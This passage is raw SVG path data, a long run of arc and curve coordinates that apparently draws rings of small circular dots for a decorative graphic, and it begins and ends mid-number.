1.6-1.452 4.191-1.448 5.789.002ZM758.972 574.547c1.141 1.035 1.143 2.715 0 3.753-1.143 1.037-2.988 1.031-4.128-.004-1.14-1.036-1.143-2.715-.005-3.749 1.138-1.033 2.993-1.035 4.133 0ZM771.019 558.451c.97.881.972 2.309.002 3.19-.97.881-2.543.883-3.516 0-.972-.883-.967-2.309.003-3.19.97-.881 2.541-.881 3.511 0ZM781.898 541.39c.912.827.914 2.167 0 2.997-.914.83-2.388.826-3.3-.002-.911-.828-.916-2.17-.004-2.997.912-.828 2.39-.828 3.304.002ZM791.2 523.778c.766.695.768 1.828-.003 2.527-.77.7-2.01.691-2.776-.004s-.766-1.821 0-2.516c.766-.696 2.013-.702 2.779-.007ZM798.609 505.964a.846.846 0 0 1 0 1.28 1.064 1.064 0 0 1-1.408-.002.848.848 0 0 1-.002-1.278 1.072 1.072 0 0 1 1.41 0ZM804.877 487.293c.231.21.229.543.003.748a.628.628 0 0 1-.827 0 .49.49 0 0 1 .005-.746.62.62 0 0 1 .819-.002ZM809.613 468.218c.084.076.086.189.008.26a.22.22 0 0 1-.292-.002.174.174 0 0 1 .003-.26.213.213 0 0 1 .281.002ZM812.948 448.694c.032.029.032.073.003.1a.084.084 0 0 1-.11-.003.066.066 0 0 1-.002-.099.081.081 0 0 1 .109.002ZM806.383 349.795c.28.254.285.673.005.927a.786.786 0 0 1-1.026 0 .62.62 0 0 1 .003-.929.773.773 0 0 1 1.018.002ZM800.645 330.367c.52.472.525 1.241-.001 1.717a1.43 1.43 0 0 1-1.891 0 1.138 1.138 0 0 1-.002-1.719 1.435 1.435 0 0 1 1.894.002ZM792.925 311.804a1.121 1.121 0 0 1-.003 1.693 1.408 1.408 0 0 1-1.86-.002 1.12 1.12 0 0 1-.004-1.691 1.42 1.42 0 0 1 1.867 0ZM784.637 292.971c1.016.923 1.021 2.424 0 3.351-1.022.927-2.672.921-3.689-.002-1.016-.923-1.018-2.421.001-3.346 1.018-.925 2.669-.928 3.688-.003ZM774.714 274.984c1.415 1.285 1.413 3.362 0 4.644-1.413 1.283-3.696 1.281-5.111-.004-1.414-1.284-1.409-3.355.001-4.635 1.41-1.281 3.7-1.285 5.11-.005ZM762.723 258.383c1.425 1.293 1.427 3.392 0 4.688-1.428 1.296-3.737 1.296-5.165 0-1.427-1.295-1.424-3.394.001-4.688 1.425-1.294 3.737-1.296 5.164 0ZM749.898 242.198c1.702 1.545 1.704 4.055-.003 5.604-1.707 1.55-4.469 1.546-6.171.001-1.702-1.545-1.704-4.06-.002-5.605 1.702-1.545 4.469-1.55 6.176 0ZM734.958 227.736c1.505 1.367 1.502 3.585-.005 4.954-1.508 1.369-3.942 1.366-5.449-.002-1.507-1.369-1.502-3.58 0-4.945 1.503-1.364 3.949-1.373 5.454-.007ZM719.976 213.278c1.923 1.746 1.921 4.578 0 6.322-1.921 1.744-5.043 1.744-6.963.001-1.921-1.744-1.926-4.574 0-6.322 1.926-1.749 5.04-1.747 6.963-.001ZM702.774 200.954c1.709 1.551 1.707 4.065-.003 5.617-1.709 1.552-4.476 1.548-6.182-.001-1.707-1.55-1.707-4.066-.002-5.614 1.704-1.547 4.478-1.554 6.187-.002ZM684.831 189.56c1.633 1.483 1.636 3.887-.001 5.372-1.636 1.486-4.279 1.48-5.913-.004-1.634-1.483-1.633-3.885-.002-5.366 1.632-1.481 4.282-1.486 5.916-.002ZM666.805 178.665c2 1.817 2.003 4.764-.001 6.583-2.003 1.819-5.254 1.821-7.255.005-2.001-1.817-2.003-4.768.003-6.589 2.006-1.822 5.249-1.817 7.253.001ZM647.306 169.681c1.989 1.806 1.986 4.73 0 6.534-1.987 1.804-5.206 1.804-7.195-.002-1.988-1.805-1.986-4.726.001-6.529 1.986-1.804 5.208-1.806 7.194-.003ZM627.553 161.629c2.215 2.01 2.213 5.266-.003 7.277-2.215 2.011-5.794 2.007-8.008-.004-2.215-2.01-2.215-5.264-.005-7.271 2.211-2.006 5.804-2.011 8.016-.002ZM606.796 155.351c2.196 1.993 2.198 5.227 0 7.223-2.198 1.995-5.76 1.993-7.955 0-2.196-1.993-2.198-5.227 0-7.222 2.198-1.996 5.758-1.996 7.955-.001ZM585.882 150.211c2.344 2.128 2.343 5.572-.005 7.704-2.349 2.133-6.137 2.124-8.478-.002-2.342-2.125-2.346-5.573-.005-7.699 2.342-2.126 6.144-2.13 8.488-.003ZM564.497 146.616c2.424 2.2 2.428 5.763.002 7.966-2.427 2.203-6.351 2.204-8.777.001-2.427-2.203-2.419-5.768.003-7.967 2.421-2.198 6.35-2.199 8.772 0ZM542.753 144.604c2.424 2.2 2.429 5.763.002 7.966-2.426 2.203-6.353 2.201-8.777.001-2.424-2.201-2.421-5.77.001-7.969 2.421-2.199 6.35-2.199 8.774.002ZM520.876 144.08c2.404 2.183 2.409 5.728.002 7.914-2.408 2.185-6.312 2.181-8.717-.002-2.404-2.183-2.404-5.728.001-7.911s6.307-2.186 8.714-.001ZM499.13 144.919c2.453 2.227 2.453 5.847-.003 8.077-2.456 2.229-6.436 2.227-8.891-.002-2.456-2.229-2.458-5.843-.002-8.073 2.456-2.229 6.441-2.232 8.896-.002ZM477.221 147.482c2.343 2.128 2.343 5.571-.003 7.702-2.346 2.13-6.137 2.124-8.478-.002s-2.343-5.571-.002-7.697c2.342-2.126 6.142-2.128 8.483-.003ZM455.411 151.632c2.149 1.951 2.149 5.116.002 7.065-2.147 1.95-5.636 1.952-7.785.001s-2.146-5.115.003-7.066c2.149-1.951 5.631-1.952 7.78 0ZM434.395 156.831c2.181 1.98 2.178 5.192-.003 7.172-2.181 1.98-5.716 1.98-7.897.001-2.181-1.98-2.18-5.19.001-7.17 2.181-1.98 5.718-1.983 7.899-.003ZM413.387 163.86c1.957 1.777 1.96 4.653.002 6.43-1.957 1.777-5.125 1.775-7.082-.002-1.957-1.777-1.95-4.653.003-6.426 1.952-1.772 5.125-1.775 7.077-.002ZM393.743 171.56c2.147 1.949 2.149 5.112 0 7.064-2.15 1.951-5.631 1.952-7.78 0-2.15-1.951-2.152-5.114-.002-7.065 2.149-1.952 5.633-1.95 7.782.001ZM373.952 181.346c1.875 1.701 1.874 4.461 0 6.163-1.875 1.702-4.914 1.702-6.789 0-1.874-1.702-1.876-4.459.001-6.163 1.877-1.704 4.916-1.7 6.788 0ZM355.473 191.953c1.872 1.7 1.874 4.457 0 6.159-1.875 1.702-4.914 1.702-6.786.003-1.872-1.7-1.874-4.462 0-6.164 1.875-1.702 4.912-1.7 6.786.002ZM337.504 204.135c1.648 1.496 1.648 3.925-.003 5.424-1.651 1.498-4.326 1.499-5.974.002-1.648-1.496-1.651-3.927 0-5.426s4.326-1.499 5.977 0ZM321.522 216.57c1.971 1.79 1.971 4.69.002 6.478-1.97 1.789-5.167 1.791-7.139.001-1.971-1.79-1.969-4.693.001-6.481 1.969-1.788 5.164-1.788 7.136.002ZM305.811 230.834c1.83 1.662 1.83 4.355.002 6.015-1.829 1.66-4.798 1.663-6.628.001-1.831-1.662-1.831-4.355 0-6.018 1.831-1.662 4.795-1.66 6.626.002ZM291.237 246.132c1.666 1.512 1.666 3.971 0 5.484-1.665 1.512-4.374 1.512-6.039 0-1.666-1.512-1.67-3.971-.002-5.485 1.668-1.515 4.371-1.515 6.041.001ZM277.989 262.299c1.534 1.393 1.536 3.651-.003 5.048-1.539 1.397-4.024 1.393-5.558 0-1.534-1.392-1.539-3.657-.004-5.05 1.534-1.393 4.026-1.395 5.565.002ZM265.125 280.154c.882.801.88 2.097 0 2.896-.881.799-2.31.799-3.19 0-.88-.799-.88-2.097 0-2.896.88-.799 2.307-.802 3.19 0ZM254.413 298.059a1.407 1.407 0 0 1 0 2.124c-.647.587-1.695.585-2.339 0a1.411 1.411 0 0 1-.002-2.126c.644-.585 1.695-.585 2.341.002ZM245.554 316.238c.632.574.632 1.496 0 2.07a1.728 1.728 0 0 1-2.281 0c-.63-.571-.632-1.496 0-2.07a1.728 1.728 0 0 1 2.281 0ZM237.53 335.563a.539.539 0 0 1 0 .813.68.68 0 0 1-.895 0 .539.539 0 0 1 0-.813.68.68 0 0 1 .895 0ZM231.416 355.002a.146.146 0 0 1 .003.221.188.188 0 0 1-.246 0 .147.147 0 0 1 0-.223.182.182 0 0 1 .243.002ZM224.074 433.931a.035.035 0 0 1 0 .053c-.019.018-.043.018-.06.002-.015-.013-.017-.037.002-.055.015-.013.044-.013.058 0ZM226.453 453.535c.1.091.1.242 0 .334a.28.28 0 0 1-.367 0 .223.223 0 0 1 0-.334.28.28 0 0 1 .367 0ZM230.299 473.044a.264.264 0 0 1 0 .398.338.338 0 0 1-.441.002.27.27 0 0 1 0-.402.331.331 0 0 1 .441.002ZM236.047 491.959a.686.686 0 0 1 0 1.033.864.864 0 0 1-1.138 0 .684.684 0 0 1 0-1.033.864.864 0 0 1 1.138 0ZM243.43 510.379a1.21 1.21 0 0 1 .002 1.83 1.53 1.53 0 0 1-2.015-.002 1.209 1.209 0 0 1 0-1.828 1.526 1.526 0 0 1 2.013 0ZM252.614 528.015c.958.87.96 2.285-.001 3.157-.96.872-2.518.87-3.476 0-.958-.869-.96-2.284 0-3.156.96-.872 2.516-.872 3.477-.001ZM262.146 546.061c.742.673.742 1.763.003 2.434-.739.671-1.943.674-2.684.001-.742-.674-.739-1.762.002-2.435.742-.674 1.94-.671 2.679 0ZM274.426 562.167c1.264 1.148 1.264 3.006 0 4.154-1.264 1.148-3.314 1.146-4.576 0-1.262-1.145-1.264-3.006.001-4.154 1.264-1.148 3.311-1.148 4.575 0ZM287.292 578.163c1.366 1.241 1.366 3.25.002 4.488-1.364 1.238-3.579 1.241-4.945 0-1.366-1.24-1.364-3.247.003-4.487 1.366-1.241 3.576-1.239 4.94-.001ZM302.39 592.404c1.991 1.808 1.989 4.737-.003 6.545-1.991 1.808-5.217 1.806-7.206 0-1.989-1.805-1.991-4.734.001-6.542 1.991-1.808 5.22-1.809 7.208-.003ZM316.702 607.468c1.517 1.377 1.517 3.611-.001 4.988-1.517 1.378-3.98 1.38-5.497.003-1.517-1.378-1.514-3.614.003-4.991 1.517-1.378 3.978-1.378 5.495 0ZM332.902 620.787c1.469 1.333 1.471 3.494.002 4.827-1.468 1.334-3.849 1.332-5.317-.002-1.468-1.333-1.468-3.492 0-4.825 1.469-1.333 3.847-1.333 5.315 0ZM350.225 632.893c1.468 1.333 1.463 3.492-.003 4.823-1.466 1.331-3.846 1.334-5.312.003-1.466-1.331-1.471-3.495-.002-4.828 1.468-1.333 3.848-1.331 5.317.002ZM369.189 643.162c1.86 1.688 1.86 4.421.002 6.108-1.857 1.686-4.867 1.687-6.727-.002-1.86-1.689-1.857-4.419 0-6.106 1.858-1.686 4.87-1.684 6.725 0ZM388.724 652.422c2.1 1.907 2.1 4.998 0 6.905s-5.505 1.907-7.605.001c-2.1-1.907-2.1-4.998 0-6.905s5.505-1.907 7.605-.001ZM408.527 660.796c2.082 1.889 2.081 4.957-.003 6.849-2.083 1.892-5.463 1.892-7.544.003-2.081-1.89-2.083-4.96.001-6.852 2.083-1.892 5.463-1.892 7.546 0ZM429.103 667.69c2.149 1.951 2.146 5.115-.003 7.066-2.15 1.951-5.631 1.952-7.78 0-2.15-1.951-2.149-5.112 0-7.063 2.149-1.952 5.634-1.954 7.783-.003ZM450.065 673.293c2.149 1.952 2.151 5.115.002 7.066-2.149 1.952-5.633 1.95-7.783-.001-2.149-1.952-2.149-5.113.001-7.064 2.149-1.952 5.633-1.95 7.78-.001ZM471.791 677.161c2.343 2.127 2.341 5.573-.003 7.701-2.344 2.128-6.14 2.131-8.483.003-2.344-2.128-2.344-5.576 0-7.704s6.14-2.13 8.486 0ZM493.407 679.93c2.325 2.112 2.325 5.535-.001 7.647-2.326 2.111-6.096 2.111-8.422 0-2.325-2.111-2.325-5.535.001-7.646 2.326-2.112 6.096-2.112 8.422-.001ZM515.226 681.213c2.326 2.113 2.326 5.534-.001 7.647-2.327 2.112-6.098 2.11-8.422 0-2.324-2.11-2.329-5.536-.002-7.648 2.327-2.113 6.096-2.113 8.425.001ZM537.23 680.896c2.409 2.188 2.409 5.733.002 7.918-2.408 2.186-6.31 2.184-8.719-.004-2.409-2.187-2.404-5.728 0-7.911 2.405-2.183 6.312-2.186 8.717-.003ZM558.894 679.348c2.343 2.128 2.341 5.574-.001 7.7-2.341 2.126-6.139 2.13-8.483.002-2.343-2.127-2.343-5.575.001-7.703 2.344-2.129 6.139-2.127 8.483.001ZM580.249 676.452c2.214 2.011 2.217 5.267.002 7.278-2.215 2.011-5.802 2.009-8.016-.002-2.215-2.011-2.21-5.264.003-7.273 2.212-2.009 5.801-2.009 8.011-.003ZM601.414 672.014c2.149 1.951 2.149 5.116.002 7.066-2.147 1.949-5.631 1.951-7.783-.002-2.151-1.953-2.146-5.11.003-7.061 2.15-1.952 5.631-1.952 7.778-.003ZM622.271 666.054c2.146 1.949 2.146 5.115-.003 7.066-2.15 1.951-5.634 1.949-7.781 0-2.146-1.949-2.148-5.112.001-7.063 2.149-1.952 5.633-1.954 7.783-.003ZM642.089 659.167c1.872 1.699 1.872 4.459-.003 6.161s-4.914 1.702-6.786.002c-1.872-1.699-1.874-4.461.001-6.163 1.874-1.702 4.913-1.702 6.788 0ZM660.962 651.193c1.442 1.309 1.442 3.432-.002 4.744-1.445 1.311-3.781 1.313-5.225.002-1.445-1.311-1.444-3.434 0-4.746 1.444-1.311 3.783-1.311 5.227 0ZM680.422 640.696c1.758 1.596 1.757 4.178 0 5.774-1.758 1.596-4.605 1.599-6.363.003s-1.755-4.181.003-5.777c1.758-1.596 4.602-1.596 6.36 0ZM698.218 629.701c1.621 1.472 1.621 3.861-.001 5.333-1.622 1.473-4.252 1.473-5.874.001-1.621-1.473-1.621-3.861 0-5.334 1.622-1.472 4.253-1.472 5.875 0ZM715.808 617.786c1.358 1.746.9 4.162-1.023 5.396-1.923 1.233-4.584.818-5.942-.928-1.359-1.746-.901-4.162 1.022-5.395 1.924-1.234 4.584-.819 5.943.927ZM742.922 615.594c1.243 1.128 1.243 2.955.003 4.081-1.241 1.126-3.254 1.126-4.496-.002-1.242-1.128-1.235-2.949.005-4.075 1.24-1.125 3.253-1.126 4.488-.004ZM757.674 601.229c1.15 1.044 1.147 2.737-.005 3.783-1.153 1.047-3.018 1.044-4.165.003-1.148-1.042-1.15-2.744-.002-3.786 1.147-1.042 3.019-1.046 4.172 0ZM771.375 585.859c1.118 1.015 1.113 2.662 0 3.673-1.114 1.011-2.928 1.016-4.046 0-1.118-1.015-1.113-2.657.003-3.671 1.116-1.013 2.927-1.015 4.043-.002ZM783.699 569.792c.999.908.999 2.378-.003 3.287-1.002.91-2.619.908-3.618 0-.999-.907-.999-2.377.001-3.284.999-.907 2.621-.91 3.62-.003ZM794.551 553.144c.776.704.778 1.845 0 2.552-.778.706-2.03.704-2.808-.002-.778-.707-.771-1.848 0-2.548s2.032-.706 2.808-.002ZM803.769 536.106a.84.84 0 0 1-.003 1.269 1.056 1.056 0 0 1-1.395 0 .843.843 0 0 1-.005-1.272 1.064 1.064 0 0 1 1.403.003ZM812.027 518.088a.5.5 0 0 1 .002.753.632.632 0 0 1-.829-.002.49.49 0 0 1 .002-.748.625.625 0 0 1 .825-.003ZM818.884 499.563c.083.076.083.2 0 .276a.224.224 0 0 1-.299-.005c-.085-.077-.088-.195-.005-.271a.233.233 0 0 1 .304 0ZM824.579 480.364c.1.091.104.242.002.335a.285.285 0 0 1-.371 0 .225.225 0 0 1 .003-.335.28.28 0 0 1 .366 0ZM828.619 460.995c.032.029.027.069 0 .093-.031.029-.078.031-.107.004-.034-.031-.027-.068.005-.097a.072.072 0 0 1 .102 0ZM821.806 342.927c.027.024.025.057-.002.082a.065.065 0 0 1-.088 0c-.025-.023-.025-.058 0-.08a.065.065 0 0 1 .09-.002ZM815.789 323.605a.506.506 0 0 1 .003.766.64.64 0 0 1-.844-.002.504.504 0 0 1 0-.764.64.64 0 0 1 .841 0ZM808.243 304.819a.848.848 0 0 1-.002 1.279 1.068 1.068 0 0 1-1.406 0 .846.846 0 0 1 0-1.276 1.068 1.068 0 0 1 1.408-.003ZM799.894 286.022c.883.802.88 2.097-.002 2.899-.883.801-2.308.801-3.19 0-.883-.801-.878-2.095.002-2.894.881-.799 2.31-.804 3.19-.005ZM789.99 268.034c1.264 1.148 1.262 3.008-.003 4.156-1.264 1.148-3.309 1.146-4.573-.002-1.264-1.147-1.259-3.006 0-4.15 1.26-1.143 3.314-1.15 4.576-.004ZM777.694 251.747c1.048.951 1.048 2.492 0 3.443-1.048.952-2.741.948-3.788-.004-1.048-.951-1.048-2.487-.003-3.437 1.046-.949 2.745-.951 3.791-.002ZM764.491 235.934c1.021.927 1.021 2.432 0 3.359s-2.677.925-3.698-.002-1.019-2.43 0-3.355c1.019-.925 2.682-.925 3.698-.002ZM751.05 220.139c1.52 1.38 1.515 3.614-.002 4.991-1.518 1.378-3.978 1.378-5.495 0-1.517-1.377-1.524-3.613-.005-4.993 1.52-1.379 3.983-1.377 5.502.002ZM735.871 205.86c1.67 1.517 1.672 3.973-.001 5.492-1.673 1.519-4.379 1.517-6.049 0-1.67-1.516-1.67-3.975.001-5.491 1.67-1.517 4.378-1.517 6.049-.001ZM719.411 192.801c1.695 1.538 1.697 4.03.002 5.569-1.695 1.539-4.442 1.539-6.136 0-1.695-1.538-1.692-4.03.002-5.569 1.695-1.539 4.44-1.537 6.132 0ZM701.503 181.273c1.442 1.309 1.442 3.432 0 4.741-1.442 1.309-3.778 1.307-5.22-.002-1.442-1.309-1.444-3.43-.002-4.739 1.442-1.309 3.781-1.309 5.222 0ZM683.979 169.728c1.891 1.718 1.886 4.499-.003 6.214-1.89 1.715-4.951 1.718-6.842.001-1.891-1.718-1.891-4.499-.002-6.214 1.889-1.716 4.955-1.718 6.847-.001ZM664.825 160.132c1.874 1.702 1.874 4.461-.001 6.163-1.874 1.702-4.911 1.7-6.786-.002-1.874-1.702-1.874-4.461-.002-6.161 1.873-1.7 4.917-1.7 6.789 0ZM645.163 151.612c1.955 1.775 1.952 4.651-.003 6.426-1.955 1.775-5.123 1.777-7.077.002-1.955-1.774-1.955-4.653 0-6.428 1.955-1.774 5.123-1.777 7.08 0ZM624.699 144.553c1.923 1.746 1.92 4.574-.003 6.32-1.923 1.746-5.04 1.746-6.961.002-1.92-1.743-1.923-4.575.001-6.322 1.923-1.746 5.04-1.746 6.963 0ZM604.26 138.324c2.18 1.98 2.178 5.191-.003 7.171-2.181 1.981-5.714 1.979-7.895-.001-2.18-1.98-2.183-5.188-.002-7.168 2.181-1.98 5.721-1.98 7.9-.002ZM582.9 133.914c2.149 1.952 2.146 5.115-.003 7.066-2.15 1.952-5.634 1.95-7.781.001-2.146-1.949-2.146-5.115.001-7.064 2.147-1.949 5.636-1.952 7.783-.003ZM561.655 130.494c2.343 2.128 2.343 5.572-.004 7.702-2.346 2.13-6.136 2.124-8.477-.002-2.342-2.125-2.344-5.571-.002-7.697 2.341-2.126 6.141-2.128 8.483-.003ZM539.795 128.844c2.295 2.083 2.293 5.459 0 7.54-2.293 2.082-6.016 2.084-8.308.003-2.293-2.081-2.295-5.461 0-7.545 2.296-2.084 6.011-2.084 8.308.002ZM517.941 128.501c2.295 2.083 2.29 5.461 0 7.54-2.291 2.08-6.013 2.087-8.308.003s-2.292-5.459.003-7.543c2.295-2.084 6.01-2.084 8.305 0ZM496.168 129.486c2.327 2.112 2.327 5.538 0 7.65-2.327 2.113-6.093 2.111-8.422-.003-2.329-2.115-2.326-5.534-.002-7.645 2.324-2.11 6.1-2.113 8.424-.002ZM474.142 132.198c2.149 1.952 2.151 5.115.002 7.066-2.15 1.952-5.636 1.952-7.785.001-2.15-1.951-2.149-5.112.003-7.066 2.151-1.954 5.633-1.95 7.78-.001ZM452.685 135.985c2.149 1.951 2.146 5.114-.003 7.066-2.15 1.951-5.634 1.949-7.78 0-2.147-1.949-2.149-5.112 0-7.063 2.149-1.952 5.636-1.952 7.783-.003ZM431.189 141.467c1.94 1.761 1.937 4.62-.001 6.379-1.937 1.759-5.081 1.762-7.024-.002-1.942-1.763-1.937-4.611.003-6.372 1.941-1.762 5.084-1.765 7.022-.005ZM410.399 148.039c1.874 1.702 1.876 4.459.002 6.161-1.875 1.702-4.914 1.702-6.788 0-1.875-1.701-1.875-4.461 0-6.163s4.914-1.697 6.786.002ZM390.28 155.799c1.872 1.699 1.874 4.456-.003 6.16-1.877 1.705-4.913 1.703-6.785.003-1.872-1.7-1.875-4.461 0-6.163s4.914-1.702 6.788 0ZM370.797 164.811c1.872 1.7 1.877 4.459 0 6.163-1.877 1.704-4.912 1.7-6.786-.002-1.874-1.702-1.874-4.461-.002-6.161 1.872-1.699 4.914-1.702 6.788 0ZM351.825 175.246c1.743 1.583 1.743 4.152-.003 5.737s-4.571 1.581-6.314-.002c-1.743-1.582-1.745-4.154-.004-5.735 1.741-1.58 4.573-1.587 6.321 0ZM334.031 186.527c1.811 1.644 1.811 4.306-.001 5.951-1.811 1.645-4.743 1.64-6.552-.002-1.809-1.642-1.806-4.306 0-5.947 1.807-1.64 4.746-1.642 6.553-.002ZM317.068 198.995c1.819 1.651 1.818 4.331-.003 5.985-1.821 1.653-4.77 1.651-6.589 0-1.818-1.651-1.823-4.331-.002-5.984 1.822-1.654 4.773-1.654 6.594-.001ZM300.897 212.69c1.726 1.567 1.723 4.103-.001 5.668-1.723 1.565-4.519 1.565-6.243.001-1.724-1.565-1.724-4.104 0-5.669 1.724-1.565 4.52-1.565 6.244 0ZM286.087 227.123c1.774 1.612 1.777 4.223-.001 5.837-1.777 1.613-4.653 1.611-6.428 0-1.775-1.611-1.777-4.227-.002-5.839 1.775-1.611 4.651-1.613 6.431.002ZM270.98 243.771c1.033.938 1.035 2.459-.001 3.399-1.035.94-2.71.938-3.744 0-1.033-.938-1.033-2.461.001-3.399 1.033-.938 2.711-.938 3.744 0ZM257.984 260.451c.778.706.776 1.852-.002 2.558-.778.707-2.042.707-2.818.003-.776-.704-.778-1.855 0-2.561s2.04-.709 2.82 0ZM246.942 277.258c.899.817.899 2.141-.003 2.96s-2.356.815-3.255-.002c-.9-.817-.9-2.141-.003-2.956.898-.814 2.361-.819 3.261-.002ZM236.473 295.444a1.303 1.303 0 0 1-.002 1.967 1.641 1.641 0 0 1-2.164 0 1.303 1.303 0 0 1-.002-1.967 1.646 1.646 0 0 1 2.168 0ZM227.344 314.24a.601.601 0 0 1-.003.908.758.758 0 0 1-.999.002.598.598 0 0 1 .003-.907.758.758 0 0 1 .999-.003ZM219.864 333.343a.163.163 0 0 1 .002.242.202.202 0 0 1-.267-.002.161.161 0 0 1-.002-.242.204.204 0 0 1 .267.002ZM211.947 470.714a.19.19 0 0 1 0 .289.237.237 0 0 1-.315-.003.19.19 0 0 1-.003-.286.243.243 0 0 1 .318 0ZM217.027 489.899c.18.164.18.429 0 .592a.496.496 0 0 1-.652 0 .396.396 0 0 1-.002-.594.498.498 0 0 1 .654.002ZM223.92 508.421a1 1 0 0 1-.002 1.508 1.261 1.261 0 0 1-1.661.002 1.001 1.001 0 0 1 0-1.51 1.262 1.262 0 0 1 1.663 0ZM231.852 526.859a1.121 1.121 0 0 1 0 1.691 1.415 1.415 0 0 1-1.862 0 1.12 1.12 0 0 1 0-1.691 1.41 1.41 0 0 1 1.862 0ZM241.017 544.917a1.026 1.026 0 0 1-.003 1.551 1.297 1.297 0 0 1-1.709.003 1.03 1.03 0 0 1 0-1.554 1.297 1.297 0 0 1 1.712 0ZM252.435 561.531c.924.839.921 2.201-.003 3.04-.924.838-2.421.839-3.345 0-.924-.839-.922-2.201 0-3.038.921-.836 2.424-.841 3.348-.002ZM265.272 577.328c1.442 1.309 1.439 3.426-.003 4.735-1.442 1.309-3.773 1.312-5.215.003-1.442-1.309-1.439-3.431 0-4.737 1.44-1.307 3.776-1.31 5.218-.001ZM278.404 593.201c1.424 1.293 1.424 3.395-.003 4.69-1.428 1.296-3.74 1.294-5.164.001-1.425-1.294-1.427-3.397-.002-4.691 1.424-1.294 3.741-1.296 5.169 0ZM292.952 607.992c1.541 1.4 1.541 3.669-.001 5.068-1.541 1.4-4.041 1.4-5.582.001-1.541-1.4-1.541-3.669 0-5.068 1.542-1.4 4.041-1.4 5.583-.001ZM308.632 621.813c1.668 1.514 1.665 3.971-.003 5.485-1.668 1.514-4.371 1.514-6.039 0-1.668-1.514-1.668-3.969 0-5.483 1.668-1.514 4.377-1.514 6.042-.002ZM324.616 635.309c1.378 1.251 1.378 3.287-.005 4.543-1.384 1.256-3.623 1.254-5.001.002-1.379-1.251-1.384-3.291-.003-4.545 1.382-1.254 3.626-1.256 5.009 0ZM341.879 647.423c1.276 1.159 1.273 3.038-.001 4.194-1.274 1.157-3.343 1.159-4.619.001-1.277-1.159-1.276-3.035 0-4.194 1.277-1.159 3.343-1.159 4.62-.001ZM360.107 658.331c1.215 1.103 1.215 2.891-.001 3.995-1.215 1.104-3.185 1.104-4.4 0-1.216-1.103-1.213-2.889.002-3.993 1.216-1.104 3.183-1.106 4.399-.002ZM380.385 666.896c1.862 1.69 1.859 4.421.002 6.107-1.858 1.687-4.868 1.687-6.728-.001-1.86-1.689-1.857-4.419.001-6.106 1.857-1.687 4.87-1.685 6.725 0ZM400.172 675.31c1.842 1.673 1.84 4.382-.003 6.055s-4.824 1.678-6.669.002c-1.846-1.675-1.843-4.383 0-6.057 1.843-1.673 4.829-1.673 6.672 0ZM420.987 682.049c2.071 1.88 2.071 4.922.002 6.801-2.069 1.878-5.42 1.879-7.491-.002-2.071-1.88-2.069-4.92 0-6.799 2.07-1.878 5.422-1.876 7.489 0ZM441.546 688.171c1.874 1.702 1.874 4.461-.001 6.163-1.874 1.702-4.913 1.703-6.788.001-1.874-1.702-1.874-4.461.001-6.163 1.874-1.702 4.911-1.705 6.788-.001ZM463.341 692.183c2.147 1.949 2.149 5.113-.001 7.064-2.149 1.951-5.633 1.949-7.78 0-2.146-1.949-2.151-5.114-.002-7.065 2.15-1.952 5.631-1.952 7.783.001ZM484.931 695.286c2.146 1.949 2.151 5.114.002 7.066-2.15 1.951-5.636 1.947-7.783-.002-2.147-1.949-2.151-5.114-.002-7.066 2.15-1.951 5.634-1.949 7.783.002ZM506.389 697.308c1.974 1.792 1.974 4.693.002 6.483s-5.167 1.79-7.141-.002c-1.974-1.792-1.969-4.688.003-6.479 1.972-1.79 5.167-1.79 7.136-.002ZM528.599 697.331c2.164 1.964 2.163 5.152-.001 7.116-2.164 1.965-5.677 1.967-7.841.003-2.163-1.965-2.166-5.154.001-7.121 2.166-1.967 5.672-1.967 7.841.002ZM550.31 696.399c2.098 1.905 2.101 4.997 0 6.904-2.101 1.908-5.51 1.904-7.605.001-2.096-1.903-2.101-4.997 0-6.905 2.101-1.907 5.507-1.905 7.605 0ZM572.004 693.975c2.098 1.905 2.1 4.998 0 6.905-2.101 1.907-5.507 1.905-7.606 0-2.098-1.905-2.102-4.999-.001-6.907 2.1-1.907 5.507-1.905 7.607.002ZM593.553 690.108c2.149 1.951 2.154 5.116.005 7.068-2.15 1.951-5.636 1.947-7.785-.004s-2.149-5.112 0-7.064c2.15-1.951 5.634-1.949 7.78 0ZM614.172 685.423c1.875 1.702 1.875 4.461 0 6.163s-4.911 1.7-6.786-.002c-1.874-1.702-1.874-4.461-.002-6.161 1.872-1.699 4.914-1.702 6.788 0ZM634.842 678.959c1.874 1.701 1.874 4.461-.001 6.163-1.874 1.702-4.911 1.7-6.785-.002-1.875-1.702-1.872-4.459 0-6.159 1.872-1.7 4.914-1.702 6.786-.002ZM654.527 671.602c1.632 1.481 1.634 3.88 0 5.364-1.634 1.483-4.279 1.484-5.911.002-1.631-1.481-1.633-3.884.001-5.368 1.634-1.483 4.277-1.481 5.91.002ZM674.095 662.508c1.682 1.528 1.68 3.998 0 5.523-1.68 1.526-4.401 1.528-6.083.001-1.683-1.528-1.678-3.996.002-5.521 1.681-1.526 4.404-1.526 6.081-.003ZM692.211 652.851c1.334 1.212 1.334 3.181-.001 4.393-1.334 1.212-3.501 1.214-4.838 0-1.337-1.214-1.334-3.18 0-4.392 1.335-1.212 3.504-1.212 4.839-.001ZM710.159 641.429c1.361 1.236 1.361 3.235.002 4.469-1.359 1.234-3.564 1.232-4.923-.001-1.359-1.234-1.359-3.234 0-4.468s3.562-1.234 4.921 0ZM726.846 629.212c1.191 1.082 1.193 2.837.002 3.918-1.191 1.082-3.124 1.08-4.316-.002-1.191-1.081-1.196-2.838-.004-3.92 1.191-1.082 3.124-1.079 4.318.004ZM754.729 627.22c.963.875.965 2.298 0 3.175-.966.876-2.531.876-3.497 0-.965-.876-.965-2.298.001-3.174.965-.877 2.531-.877 3.496-.001ZM769.833 612.575c1.058.96 1.055 2.517.002 3.472-1.052.956-2.769.961-3.826.001-1.058-.961-1.055-2.512.002-3.473 1.058-.96 2.767-.958 3.822 0ZM783.284 597.587c.834.757.834 1.984-.002 2.744-.837.759-2.186.757-3.02 0-.834-.757-.834-1.989-.002-2.744.831-.755 2.191-.757 3.024 0ZM796.159 581.28c.929.843.931 2.205.002 3.048-.929.844-2.431.844-3.36.001-.929-.843-.929-2.208 0-3.051s2.432-.839 3.358.002ZM807.228 564.785c.69.627.69 1.647-.001 2.274-.69.627-1.813.627-2.504 0-.69-.627-.693-1.649-.002-2.276.691-.627 1.814-.627 2.507.002ZM816.98 547.707a.903.903 0 0 1-.003 1.362 1.138 1.138 0 0 1-1.498 0 .9.9 0 0 1 0-1.36 1.14 1.14 0 0 1 1.501-.002ZM825.753 529.75c.32.292.32.764-.001 1.055a.88.88 0 0 1-1.162 0 .698.698 0 0 1 .003-1.053.882.882 0 0 1 1.16-.002ZM833.074 511.409a.35.35 0 0 